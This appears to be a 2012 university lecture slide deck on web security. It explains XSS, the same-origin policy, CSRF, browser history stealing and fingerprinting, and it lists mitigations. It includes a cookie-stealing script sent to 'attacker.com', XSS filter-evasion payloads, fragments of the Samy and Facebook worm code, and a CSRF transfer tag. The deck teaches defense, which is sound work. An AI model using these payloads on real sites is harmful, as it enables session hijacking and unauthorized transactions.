#### UNIVERSITY OF TWENTE.



# **Network Security Web Security**

Anna Sperotto, Ramin Sadre Design and Analysis of Communication Systems Group University of Twente, 2012





# **Cross Site Scripting**

# **Cross Side Scripting (XSS)**

- XSS is a case of (HTML) code injection
- Goal is to run the attacker's code in the context of the attacked application
	- Can access information of the attacked application
	- Even more dangerous if attacked application runs with higher privileges on the user's computer

# **Same-origin policy**

- Introduced by Netscape (1996), similar concepts in other browsers (IE: "zones")
- **Should prevent access to** 
	- cookies
	- properties of other open pages (in other windows)
- **Same origin: access only granted if two pages have same** 
	- **Server host**
	- **protocol**
	- port

# **Same-origin policy: Example http://www.example.com/dir/page.html**



(source: http://en.wikipedia.org/wiki/Same\_origin\_policy )

# **Example: Stealing cookie (1)**

A search engine where you enter your query in a field:

http://www.find.com/search.php?qry=DACS

Result page contains the query:

```
<body>
Results for <?php echo $ GET["qry"]; ?>
...
```
UNIVERSITY OF TWENTE.

…

# **Example: Stealing cookie (2)**

- **Rather "innocent" application but dangerous because** search query is not validated
- Code can be injected by using search queries of the form

```
<script> some javascript </script>
```
Code is then executed in the web browser of the user:

```
…
<body>
Results for <script> ... </script>
…
```
## **Example: Stealing cookie (3)**

- Since script is running in the page of  $www.find.com$ , it can access all its information, for example:
	- **Steal its cookies (document.cookie)**
	- Manipulate DOM components (form fields, links,…)
	- **Execute scripts with privileges of**  $www.find.com$
- Example: send cookie to attacker

<script>window.open("http://attacker.com?c="

+document.cookie)</script>

Critical if cookie contains session ID (hijacking)

# **Example: Stealing cookie (4)**

- How to execute the attack?
- **Spread the manipulated URL via** 
	- **Spam mails**

…

- **Forum postings**
- Chat messages

## **Non-persistent/Reflected XSS**

- Previous example...
	- is a **non-persistent** attack: only affects the (temporary) result page of the search query
	- exploits a **server-side** vulnerability (server did not validate search queries)
- **Client-side** vulnerabilities also possible: complex web applications also run local scripts to process form input

## **Persistent/Stored/Second-order XSS**

- Inject code "permanently" on server
- Example:
	- 1. Create user profile on forum website
	- 2. Enter script in one of your profile fields
	- 3. Every user visiting the web site and watching your profile executes the script
- Advantage: victims automatically found, no social engineering required

# **Mitigation**

- Server-side:
	- Validate input, filter out html tags,...
	- Escape/encode special characters
	- Combine session IDs (cookies) with client IP address
	- Usage of special tools to check web sites for vulnerabilities (w3af,…)
- Client-side:
	- Disable javascript
	- XSS filters to check server response

# **MySpace worm ("Samy worm")**

 Released on October 2005. Infected more than one million MySpace user profiles in one day.

<div id=mycode style="BACKGROUND: url('java **← Newline** script:eval(document.all.mycode.expr)')" expr="var

#### B=**String.fromCharCode(34)**; var

A=String.fromCharCode(39);function g(){var C;try{var

D=document.body.createTextRange();C=D.htmlText}catch(e){}if (C){return C}else{return

```
eval('document.body.inne'+'rHTML')}}function
```
getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'My token')}function getQueryParams(){var

E=document.location.search;

…

### **Filters**

- Race between filter designers and XSS authors
- Modern XSS filters have their own HTML parser, not only simple pattern matching
- $\blacksquare$  Newline to confuse filters searching for  $\lceil \text{avascript} \rceil$ <IMG SRC="jav&#x0A;ascript:alert('XSS');">
- **No** <script> or javascript at all: <BODY ONLOAD=alert('XSS')>
- Not detectable by simple filters:

<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

(source: http://sec.drorshalev.com/dev/xss/xssTricks.htm)

### **Other examples**

- Also very popular: web-based mail clients
	- 1. Put html/javascript code into mail subject or body
	- 2. Send mail to victim
	- 3. Victim reads mail in web browser  $\rightarrow$  script executed
- Facebook worm (2012) placed an invisible "like" button under the mouse pointer

<h4 style="font-size:26px; padding-top:10px; text-decoration:underline;"><a onc r.php?display=popup&locale=en US&method=stream.share&next=http%3A%2F%2Fstatic.a f2c882c56e5673a%26relation%3Dopener%26frame%3Df58e5bbf6b198%26result%3D%2522xxR omen.com/')" href="gallery.html">Click here to continue...</a></h4>

<div style="overflow: hidden; position: absolute; filter:alpha(opacity=0);  $id="aaa"$ 

<iframe src="http://www.facebook.com/plugins/like.php?href=http://101ho e&width=450&action=like&font&colorscheme=light&height=80" s rflow:hidden; width:20px; height:20px;" allowTransparency="true" id="xxx" name=  $\langle$ /div $\rangle$ 

# **Cross-site request forgery (CSRF/XRSF)**

- $\blacktriangleright$  XRSF  $\neq$  XSS
- Example scenario:
	- 1. User A logins to bank web site X for Internet banking
	- 2. In a different window, user visits a chat forum Y
	- 3. Attacker B injects code into Y to manipulate X:

 $\langle \text{img}$ 

```
src="http://X.com/transfer?account=A&amount=10000&
t_0 = B''
```
 Other example: user logins to X with administrator privileges. Attacker issues commands from Y to create a new user at X.

# **History Stealing**

# **History Stealing**

- Goal: web site X wants to know which other web sites the user has visited before. Alternatively: has user visited web site A, B,…?
- Reasons:
	- 1. Learn about your competitors
	- 2. Prepare phishing (which bank are you using?)
	- 3. Improve user experience

# **History Stealing: Style-Based Approach (1)**

- Web browers display links to *visited* web sites differently from *unvisited* ones
- Link display style (color, position, image,...) can be controlled by user and CSS:

```
:link, :visited {
  text-decoration: underline ;
}
:link {
  color: blue ; /* unvisited links */
}
:visited {
  color: red ; /* visited links */
}
```
# **History Stealing: Style-Based Approach (2)**

Display style of a (hidden) link can be determined by script

```
var links = document.links;
for (var i = 0; i < 1 inks.length; ++i) {
    var link = links[i];
    /* exact strings to match actually need to be
        auto-detected using reference elements */
    if (getComputedStyle(link, "").color == "rgb(0, 0, 128)") {
         // we know link.href has not been visited
     } else {
         // we know link.href has been visited
 }
}
```
(source: http://dbaron.org/mozilla/visited-privacy )

# **History Stealing: Style-Based Approach (3)**

- Counter measures:
	- **Disable browser history**
	- Fixed in Firefox 4, Chrome 9, Safari 5 and IE 9
		- Visited links can only differ in color form unvisited ones
		- $\blacksquare$  getComputedStyle always returns unvisited style values

(http://whattheinternetknowsaboutyou.com/)

# **History Stealing: Timing attacks**

- $\blacksquare$  Timing attacks  $=$  side channel attack exploiting the fact that some operations take more time than others
- In history stealing:
	- 1. Define a complex style for visited links, so they take more time to be displayed
	- 2. Measure the time to fetch a document from site A. Should be fast if already visited (in cache)
- **Counter measures:** 
	- **-** Disable browser history/cache
	- In Firefox 4: render engine optimized (all links rendered with same speed)

# **History Stealing: In practice**

- Has been used to detect visited web sites, Google search terms, Wikipedia articles, ZIP codes,…
- In 2010, researchers tested 50000 popular web sites for history stealing:
	- Youporn (checks pornhub, tube8)
	- **Morningstar**
	- 44 other cases of game, adult, finance,... web sites

(source: D. Jang, R. Jhala, S. Lerner, H. Shacham. 2010. An empirical study of privacy-violating information flows in JavaScript web applications. In *Proceedings of the 17th ACM conference on Computer and communications security* (CCS '10))

# **Various hacks**

# **User tracking/fingerprinting**

- Easiest way to monitor user behavior on a web site: cookies
- Track user across different web sites: third-party cookies, for example set by banner ads
- **But, check**

https://panopticlick.eff.org/

## **Uniqueness of fingerprint**



(source: https://panopticlick.eff.org/browser-uniqueness.pdf )